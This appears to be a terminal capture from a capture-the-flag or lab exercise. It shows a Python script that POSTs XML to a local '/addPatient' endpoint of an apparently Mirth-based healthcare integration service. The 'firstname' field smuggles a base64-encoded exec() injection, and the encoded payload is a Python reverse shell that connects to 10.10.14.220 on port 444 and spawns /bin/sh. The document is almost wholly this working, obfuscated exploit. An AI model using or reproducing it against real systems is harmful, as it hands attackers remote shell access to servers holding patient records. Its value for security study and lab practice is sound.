 sedric@interpreter:~$ python3 - <<'PY'
import urllib.request
url = "http://127.0.0.1:54321/addPatient"
payload = """
<patient>
<firstname>{exec(__import__("base64").b64decode("aW1wb3J0IG9zLHB0eSxzb2NrZXQKcz1zb2NrZXQuc29ja2V0KC
kKcy5jb25uZWN0KCgiMTAuMTAuMTQuMjIwIiw0NDQpKQpmb3IgZiBpbiAoMCwxLDIpOgogICAgb3MuZHVwMihzLmZpbGVubygpL
GYpCnB0eS5zcGF3bigiL2Jpbi9zaCIpCg=="))}</firstname>
<lastname>Test</lastname>
<sender_app>Mirth</sender_app>
<timestamp>20261117</timestamp>
<birth_date>17/11/1990</birth_date>
<gender>M</gender>
</patient>
"""
req = urllib.request.Request(
    url,
    data=payload.encode(),
    headers={"Content-Type": "application/xml"},
    method="POST"
)
with urllib.request.urlopen(req) as response:
    print(response.read().decode())
PY